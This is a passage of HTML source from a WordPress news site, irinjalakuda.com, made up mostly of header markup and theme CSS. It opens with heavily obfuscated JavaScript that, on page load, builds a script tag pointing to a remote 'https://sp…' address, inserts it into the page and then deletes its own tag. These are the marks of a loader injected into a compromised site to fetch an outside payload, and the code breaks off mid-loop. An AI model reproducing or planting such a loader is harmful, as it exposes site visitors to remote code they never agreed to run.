_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-52127 single-format-standard wp-theme-Newspaper a-i-t-u-c-25 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
